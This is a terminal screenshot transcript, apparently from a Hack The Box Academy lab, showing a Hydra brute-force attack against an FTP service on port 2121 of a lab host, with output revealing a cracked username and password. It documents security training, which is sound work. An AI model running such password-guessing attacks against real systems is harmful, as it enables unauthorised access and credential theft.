 ┌─[us-academy-5]─[10.10.15.36]─[htb-ac-1793249@htb-jtec3c5l9p]─[~]
└──╼ [★]$ hydra -L users.list -P passwords.list ftp://10.129.6.59 -s 2121 -t 10
Hydra v9.4 (c) 2022 by van Hauser/THC & David Maciejak - Please do not use in military or sec
s non-binding, these *** ignore laws and ethics anyway).
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2025-03-22 15:30:28
[WARNING] Restorefile (you have 10 seconds to abort... (use option -I to skip waiting)) from
restore
[DATA] max 10 tasks per 1 server, overall 10 tasks, 2750 login tries (l:11/p:250), ~275 tries
[DATA] attacking ftp://10.129.6.59:2121/
[STATUS] 160.00 tries/min, 160 tries in 00:01h, 2590 to do in 00:17h, 10 active
[2121][ftp] host: 10.129.6.59   login: robin   password: 7iz4rnckjsduza7
[STATUS] 170.00 tries/min, 510 tries in 00:03h, 2240 to do in 00:14h, 10 active